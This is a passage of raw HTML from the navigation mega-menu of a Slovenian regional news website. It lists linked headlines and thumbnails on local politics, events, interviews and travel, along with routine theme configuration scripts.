                <div class="td-module-thumb"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Odločitev, ki je spremenila slovensko zgodovino"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino">Odločitev, ki je spremenila slovensko zgodovino</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/osumljeni-v-primeru-smrti-alesa-sutarja-izpuscen-iz-pripora/" rel="bookmark" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/osumljeni-v-primeru-smrti-alesa-sutarja-izpuscen-iz-pripora/" rel="bookmark" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora">Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/v-rusah-bodo-v-novo-leto-skocili-ze-to-nedeljo-obeta-se-velika-slovenska-zabava/" rel="bookmark" title="V Rušah bodo v novo leto skočili že to nedeljo, obeta se velika slovenska zabava"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-37-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-37-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-37-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="V Rušah bodo v novo leto skočili že to nedeljo, obeta se velika slovenska zabava"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/v-rusah-bodo-v-novo-leto-skocili-ze-to-nedeljo-obeta-se-velika-slovenska-zabava/" rel="bookmark" title="V Rušah bodo v novo leto skočili že to nedeljo, obeta se velika slovenska zabava">V Rušah bodo v novo leto skočili že to nedeljo, obeta&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_697c8d3a29fac" data-td_block_id="td_uid_4_697c8d3a29fac"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_697c8d3a29fac" data-td_block_id="td_uid_4_697c8d3a29fac"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-738"><a href="https://mojepodravje.si/rubrika/zanimivosti/">Zanimivosti</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_697c8d3a2c541_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_697c8d3a2c541" ><script>var block_td_uid_5_697c8d3a2c541 = new tdBlock();
block_td_uid_5_697c8d3a2c541.id = "td_uid_5_697c8d3a2c541";
block_td_uid_5_697c8d3a2c541.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"8","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_5_697c8d3a2c541_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_697c8d3a2c541_rand","tdc_css_class_style":"td_uid_5_697c8d3a2c541_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_5_697c8d3a2c541.td_column_number = "3";
block_td_uid_5_697c8d3a2c541.block_type = "td_block_mega_menu";
block_td_uid_5_697c8d3a2c541.post_count = "5";
block_td_uid_5_697c8d3a2c541.found_posts = "332";
block_td_uid_5_697c8d3a2c541.header_color = "";
block_td_uid_5_697c8d3a2c541.ajax_pagination_infinite_stop = "";
block_td_uid_5_697c8d3a2c541.max_num_pages = "67";
tdBlocksArray.push(block_td_uid_5_697c8d3a2c541);
</script><div id=td_uid_5_697c8d3a2c541 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah">Avstrija nagradila Kostrevca za resnico o povojnih žrtvah</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/zgodovinski-trenutek-le-notranje-glasovanje-odbora-femm/" rel="bookmark" title="“Zgodovinski trenutek”? Le notranje glasovanje odbora FEMM"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-28-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-28-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-28-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="“Zgodovinski trenutek”? Le notranje glasovanje odbora FEMM"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/zgodovinski-trenutek-le-notranje-glasovanje-odbora-femm/" rel="bookmark" title="“Zgodovinski trenutek”? Le notranje glasovanje odbora FEMM">“Zgodovinski trenutek”? Le notranje glasovanje odbora FEMM</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/lars-sven-ne-zmore-vec-previsoki-stroski-pokopali-slovenske-burgerje/" rel="bookmark" title="Lars &#038; Sven ne zmore več: previsoki stroški pokopali slovenske burgerje"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-21-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-21-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-21-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Lars &#038; Sven ne zmore več: previsoki stroški pokopali slovenske burgerje"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/lars-sven-ne-zmore-vec-previsoki-stroski-pokopali-slovenske-burgerje/" rel="bookmark" title="Lars &#038; Sven ne zmore več: previsoki stroški pokopali slovenske burgerje">Lars &#038; Sven ne zmore več: previsoki stroški pokopali slovenske burgerje</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/nobelova-nagrada-za-mir-voditeljici-venezuelske-opozicije/" rel="bookmark" title="Nobelova nagrada za mir voditeljici venezuelske opozicije"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-300x205.jpg 300w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-1024x699.jpg 1024w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-768x524.jpg 768w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-696x475.jpg 696w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-615x420.jpg 615w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16.jpg 1055w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nobelova nagrada za mir voditeljici venezuelske opozicije"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/nobelova-nagrada-za-mir-voditeljici-venezuelske-opozicije/" rel="bookmark" title="Nobelova nagrada za mir voditeljici venezuelske opozicije">Nobelova nagrada za mir voditeljici venezuelske opozicije</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/glas-za-zivljenje-napolnil-prestolnico/" rel="bookmark" title="Glas za življenje napolnil prestolnico"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/10/pohod-1024x768-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/10/pohod-1024x768-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/10/pohod-1024x768-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Glas za življenje napolnil prestolnico"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/glas-za-zivljenje-napolnil-prestolnico/" rel="bookmark" title="Glas za življenje napolnil prestolnico">Glas za življenje napolnil prestolnico</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_697c8d3a2c541" data-td_block_id="td_uid_5_697c8d3a2c541"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_697c8d3a2c541" data-td_block_id="td_uid_5_697c8d3a2c541"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-747"><a href="https://mojepodravje.si/rubrika/fotogalerija/">Fotogalerija</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_697c8d3a2d044_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_697c8d3a2d044" ><script>var block_td_uid_6_697c8d3a2d044 = new tdBlock();
block_td_uid_6_697c8d3a2d044.id = "td_uid_6_697c8d3a2d044";
block_td_uid_6_697c8d3a2d044.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"4","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_6_697c8d3a2d044_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_697c8d3a2d044_rand","tdc_css_class_style":"td_uid_6_697c8d3a2d044_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_697c8d3a2d044.td_column_number = "3";
block_td_uid_6_697c8d3a2d044.block_type = "td_block_mega_menu";
block_td_uid_6_697c8d3a2d044.post_count = "5";
block_td_uid_6_697c8d3a2d044.found_posts = "30";
block_td_uid_6_697c8d3a2d044.header_color = "";
block_td_uid_6_697c8d3a2d044.ajax_pagination_infinite_stop = "";
block_td_uid_6_697c8d3a2d044.max_num_pages = "6";
tdBlocksArray.push(block_td_uid_6_697c8d3a2d044);
</script><div id=td_uid_6_697c8d3a2d044 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/foto-tehta-140-kilogramov-in-lahko-osvoji-katerega-hoce-olivia-razkrila-kako-ji-to-uspe/" rel="bookmark" title="(Foto) Tehta 140 kilogramov in lahko osvoji katerega hoče: Olivia razkrila, kako ji to uspe"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/12/Posnetek-zaslona-2023-12-02-114743-218x150.png" srcset="https://mojepodravje.si/wp-content/uploads/2023/12/Posnetek-zaslona-2023-12-02-114743-218x150.png 218w, https://mojepodravje.si/wp-content/uploads/2023/12/Posnetek-zaslona-2023-12-02-114743-100x70.png 100w, https://mojepodravje.si/wp-content/uploads/2023/12/Posnetek-zaslona-2023-12-02-114743-710x486.png 710w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="(Foto) Tehta 140 kilogramov in lahko osvoji katerega hoče: Olivia razkrila, kako ji to uspe"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/foto-tehta-140-kilogramov-in-lahko-osvoji-katerega-hoce-olivia-razkrila-kako-ji-to-uspe/" rel="bookmark" title="(Foto) Tehta 140 kilogramov in lahko osvoji katerega hoče: Olivia razkrila, kako ji to uspe">(Foto) Tehta 140 kilogramov in lahko osvoji katerega hoče: Olivia razkrila,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/moski-pevski-zbor-kud-posta-maribor-praznuje-60-let/" rel="bookmark" title="Moški pevski zbor KUD Pošta Maribor praznuje 60 let"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/11/Foto-Marjan_Laznik_ML72912_mf-1210x540-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2023/11/Foto-Marjan_Laznik_ML72912_mf-1210x540-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2023/11/Foto-Marjan_Laznik_ML72912_mf-1210x540-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Moški pevski zbor KUD Pošta Maribor praznuje 60 let"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/moski-pevski-zbor-kud-posta-maribor-praznuje-60-let/" rel="bookmark" title="Moški pevski zbor KUD Pošta Maribor praznuje 60 let">Moški pevski zbor KUD Pošta Maribor praznuje 60 let</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/v-tem-evropskem-mestu-so-ljudje-najbolj-prijazni/" rel="bookmark" title="V tem evropskem mestu so ljudje najbolj prijazni"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/06/potovanja-218x150.jpeg" srcset="https://mojepodravje.si/wp-content/uploads/2023/06/potovanja-218x150.jpeg 218w, https://mojepodravje.si/wp-content/uploads/2023/06/potovanja-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="V tem evropskem mestu so ljudje najbolj prijazni"/></a></div>                <a href="https://mojepodravje.si/rubrika/fotogalerija/" class="td-post-category">Fotogalerija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/v-tem-evropskem-mestu-so-ljudje-najbolj-prijazni/" rel="bookmark" title="V tem evropskem mestu so ljudje najbolj prijazni">V tem evropskem mestu so ljudje najbolj prijazni</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/nagovor-andreja-sajeta-pri-sveti-masi-za-domovino-za-kulturo-zivljenja/" rel="bookmark" title="Nagovor Andreja Sajeta pri sveti maši za domovino: Za kulturo življenja!"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/06/cerkev-4-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2023/06/cerkev-4-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2023/06/cerkev-4-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nagovor Andreja Sajeta pri sveti maši za domovino: Za kulturo življenja!"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/nagovor-andreja-sajeta-pri-sveti-masi-za-domovino-za-kulturo-zivljenja/" rel="bookmark" title="Nagovor Andreja Sajeta pri sveti maši za domovino: Za kulturo življenja!">Nagovor Andreja Sajeta pri sveti maši za domovino: Za kulturo življenja!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/praga-mesto-kot-iz-pravljice/" rel="bookmark" title="Praga: Mesto kot iz pravljice"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/12/873x400-2-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2022/12/873x400-2-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2022/12/873x400-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Praga: Mesto kot iz pravljice"/></a></div>                <a href="https://mojepodravje.si/rubrika/fotogalerija/" class="td-post-category">Fotogalerija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/praga-mesto-kot-iz-pravljice/" rel="bookmark" title="Praga: Mesto kot iz pravljice">Praga: Mesto kot iz pravljice</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_697c8d3a2d044" data-td_block_id="td_uid_6_697c8d3a2d044"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_697c8d3a2d044" data-td_block_id="td_uid_6_697c8d3a2d044"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-749"><a href="https://mojepodravje.si/rubrika/intervju/">Intervju</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_697c8d3a2da2a_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_7_697c8d3a2da2a" ><script>var block_td_uid_7_697c8d3a2da2a = new tdBlock();
block_td_uid_7_697c8d3a2da2a.id = "td_uid_7_697c8d3a2da2a";
block_td_uid_7_697c8d3a2da2a.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"5","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_7_697c8d3a2da2a_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_697c8d3a2da2a_rand","tdc_css_class_style":"td_uid_7_697c8d3a2da2a_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_697c8d3a2da2a.td_column_number = "3";
block_td_uid_7_697c8d3a2da2a.block_type = "td_block_mega_menu";
block_td_uid_7_697c8d3a2da2a.post_count = "5";
block_td_uid_7_697c8d3a2da2a.found_posts = "54";
block_td_uid_7_697c8d3a2da2a.header_color = "";
block_td_uid_7_697c8d3a2da2a.ajax_pagination_infinite_stop = "";
block_td_uid_7_697c8d3a2da2a.max_num_pages = "11";
tdBlocksArray.push(block_td_uid_7_697c8d3a2da2a);
</script><div id=td_uid_7_697c8d3a2da2a class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/soocenje-logarja-in-nike-kovac-ki-je-sprozilo-vec-vprasanj-kot-odgovorov/" rel="bookmark" title="Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot odgovorov"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-42-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-42-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-42-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot odgovorov"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/soocenje-logarja-in-nike-kovac-ki-je-sprozilo-vec-vprasanj-kot-odgovorov/" rel="bookmark" title="Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot odgovorov">Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/intervju-franc-kangler-kandidat-sds-za-evropskega-poslanca/" rel="bookmark" title="Intervju: Franc Kangler, kandidat SDS za evropskega poslanca"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2024/03/OIP-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2024/03/OIP-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2024/03/OIP-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Intervju: Franc Kangler, kandidat SDS za evropskega poslanca"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/intervju-franc-kangler-kandidat-sds-za-evropskega-poslanca/" rel="bookmark" title="Intervju: Franc Kangler, kandidat SDS za evropskega poslanca">Intervju: Franc Kangler, kandidat SDS za evropskega poslanca</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/kangler-npu-brani-goloba-in-svarc-pipanovo-v-aferi-litijska/" rel="bookmark" title="Kangler: NPU brani Goloba in Švarc Pipanovo v aferi Litijska"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2024/03/GIL0328zt-1920x1335-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2024/03/GIL0328zt-1920x1335-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2024/03/GIL0328zt-1920x1335-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Kangler: NPU brani Goloba in Švarc Pipanovo v aferi Litijska"/></a></div>                <a href="https://mojepodravje.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/kangler-npu-brani-goloba-in-svarc-pipanovo-v-aferi-litijska/" rel="bookmark" title="Kangler: NPU brani Goloba in Švarc Pipanovo v aferi Litijska">Kangler: NPU brani Goloba in Švarc Pipanovo v aferi Litijska</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/dr-anze-logar-ne-grem-na-eu-volitve-ne-izstopam-iz-sds-golob-pa/" rel="bookmark" title="DR. ANŽE LOGAR: NE GREM NA EU VOLITVE, NE IZSTOPAM IZ SDS, GOLOB PA…"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/12/20230531-01242884-2048x1366-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2023/12/20230531-01242884-2048x1366-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2023/12/20230531-01242884-2048x1366-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="DR. ANŽE LOGAR: NE GREM NA EU VOLITVE, NE IZSTOPAM IZ SDS, GOLOB PA…"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/dr-anze-logar-ne-grem-na-eu-volitve-ne-izstopam-iz-sds-golob-pa/" rel="bookmark" title="DR. ANŽE LOGAR: NE GREM NA EU VOLITVE, NE IZSTOPAM IZ SDS, GOLOB PA…">DR. ANŽE LOGAR: NE GREM NA EU VOLITVE, NE IZSTOPAM IZ&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
